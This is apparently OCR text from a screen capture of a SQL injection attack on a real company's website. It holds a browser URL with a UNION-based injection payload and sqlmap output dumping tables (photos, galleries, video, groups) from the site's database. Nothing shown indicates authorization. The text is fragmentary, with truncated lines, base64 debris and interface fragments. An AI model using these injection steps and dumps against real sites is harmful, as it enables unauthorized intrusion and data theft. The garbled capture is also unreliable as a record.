 inurl:p
HomeSafe
- qb
sql inj
Google
SQL-In
inurl:p
Leach
Tri-Fo
google
google.co
GitHu
Private browsing
https://dicoproducts.com/products.php?pid=7600500' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7
Dico
PRODUCTS
a division of Divine Brothers Co.
Search Dico Products
GO
dhileepan — -zsh — 177×46
4:type253:MTBsc3NvYmsxMTlsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMTlsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMTlsc3NvYmsxNzA5MTUxNzM4 |
se64:type253:MTBsc3NvYmsxMjBsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjBsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjBsc3NvYmsxNzA5MTUxNzM4 |
e64:type253:MTBsc3NvYmsxMjFsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjFsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjFsc3NvYmsxNzA5MTUxNzM4 |
se64:type253:MTBsc3NvYmsxMjJsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjJsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjJsc3NvYmsxNzA5MTUxNzM4 |
ase64:type253:MTBsc3NvYmsxMjNsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjNsc3NvYmsxNzA5MTUxNzM4 | base64:type253:MTBsc3NvYmsxMjNsc3NvYmsxNzA5MTUxNzM4 |
[19:05:59] [INFO] table 'dicoprod_data.photos' dumped to CSV file '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com/dump/dicoprod_data/photos.csv'
[19:05:59] [INFO] fetching columns for table 'galleries' in database 'dicoprod_data'
[19:05:59] [INFO] fetching entries for table 'galleries' in database 'dicoprod_data'
Database: dicoprod_data
Table: galleries
[4 entries]
| id | name |
| 13 | Action Shots |
| 12 | Historical Pics |
| 11 | Dico display pics |
| 10 | Brick & mortar pics |
[19:05:59] [INFO] table 'dicoprod_data.galleries' dumped to CSV file '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com/dump/dicoprod_data/galleries.csv'
[19:05:59] [INFO] fetching columns for table 'video' in database 'dicoprod_data'
[19:05:59] [INFO] fetching entries for table 'video' in database 'dicoprod_data'
Database: dicoprod_data
Table: video
[7 entries]
| id | youtube_id | title |
| 1 | NkAS-noqEyo | How to restore headlights |
| 2 | GrhPj0yxw_k | Dico shows you how to polish brass |
| 3 | EKOvpvf_VbM | Nyalox for dried grout removal on tile |
| 5 | Xlp5Hh5ImwM | You need Nyalox |
| 6 | G13JH4Mpqhw | How to polish Stainless Steel |
| 7 | upmlTFZuxg0 | Nyalox for cleaning old bricks |
| 9 | w1JpyGC_NTU | Nyalox brushes recommended for shoo shugiban wood finishing |
[19:05:59] [INFO] table 'dicoprod_data.video' dumped to CSV file '/Users/dhileepan/.local/share/sqlmap/output/dicoproducts.com/dump/dicoprod_data/video.csv'
[19:05:59] [INFO] fetching columns for table 'groups' in database 'dicoprod_data'
[19:05:59] [INFO] fetching entries for table 'groups' in database 'dicoprod_data'
Database: dicoprod_data
Table: groups
[11 entries]
coming soon
Screen Recording
2024-0...22.04 PM
burpnewprogram.j
son